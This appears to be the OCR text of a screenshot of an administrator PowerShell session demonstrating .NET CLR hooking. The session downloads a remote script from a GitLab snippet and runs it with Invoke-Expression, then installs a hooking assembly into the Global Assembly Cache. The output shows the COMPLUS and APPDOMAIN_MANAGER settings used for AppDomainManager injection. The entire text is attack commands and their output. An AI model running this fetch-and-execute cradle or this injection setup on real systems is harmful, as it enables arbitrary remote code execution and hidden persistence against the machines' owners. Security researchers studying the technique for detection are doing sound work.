 Select Administrator: Windows PowerShell
PS C:\Windows\system32>
PS C:\Windows\system32> [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12
PS C:\Windows\system32> $Script = (New-Object System.Net.WebClient).DownloadString("https://gitlab.com/snippets/1878274/raw")
PS C:\Windows\system32> Invoke-Expression $Script
PS C:\Windows\system32>
PS C:\Windows\system32> Install-AssemblyIntoGAC -Location C:\Users\Context\Desktop\Context.CLRHooking.dll
[*] Install strong-name assembly into GAC
[*] .Net Framework < 4.0 path: C:\Windows\assembly\GAC_MSIL\Context.CLRHooking\
[*] .Net Framework >= 4.0 path: C:\Windows\Microsoft.NET\assembly\GAC_MSIL\Context.CLRHooking\
[*] .Net Framework < 4.0 folder: C:\Windows\assembly\GAC_MSIL\Context.CLRHooking\v4.0_0.0.0.0__b2be75e4296d77ad\
[*] .Net Framework >= 4.0 folder: C:\Windows\Microsoft.NET\assembly\GAC_MSIL\Context.CLRHooking\v4.0_0.0.0.0__b2be75e4296d77ad
\
[*] COMPLUS_Version= v4.0.30319
[*] APPDOMAIN_MANAGER_ASM= Context.CLRHooking, Version=0.0.0.0, Culture=neutral, PublicKeyToken=b2be75e4296d77ad
[*] APPDOMAIN_MANAGER_TYPE= Context.CLRHooking
PS C:\Windows\system32>